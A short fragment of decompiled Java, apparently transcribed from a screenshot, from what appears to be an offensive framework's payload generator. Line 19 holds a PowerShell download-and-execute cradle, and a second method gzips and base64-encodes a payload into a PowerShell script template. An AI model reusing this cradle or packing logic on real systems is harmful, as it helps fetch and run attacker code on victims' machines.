 15 public String PowerShellDownloadCradle(String var1) {
16 Stack var2 = new Stack();
17 var2.push(SleepUtils.getScalar(var1));
18 String var3 = this.client.getScriptEngine().format( s: "POWERSHELL_DOWNLOAD_CRADLE", var2);
19 return var3 == null ? "IEX (New-Object Net.Webclient).DownloadString('" + var1 + "')" : var3;
20 }
21
22 public String PowerShellCompress(byte[] var1) {
23 Stack var2 = new Stack();
24 var2.push(SleepUtils.getScalar(var1));
25 String var3 = this.client.getScriptEngine().format( s: "POWERSHELL_COMPRESS", var2);
26 if (var3 == null) {
27 String var4 = Base64.encode(CommonUtils.gzip(var1));
28 String var5 = CommonUtils.bString(CommonUtils.readResource( var0: "resources/compress.ps1")).trim();
29 var5 = CommonUtils.strrep(var5, "%%DATA%%", var4);
30 CommonUtils.print_stat( var0: "PowerShell Compress (built-in). Original Size: " + var1.length + ", New Size: " + var5.length());
31 return var5;
32 } else {
33 CommonUtils.print_stat( var0: "PowerShell Compress (scripted). Original Size: " + var1.length + ", New Size: " + var3.length());
34 return var3;
35 }
36 }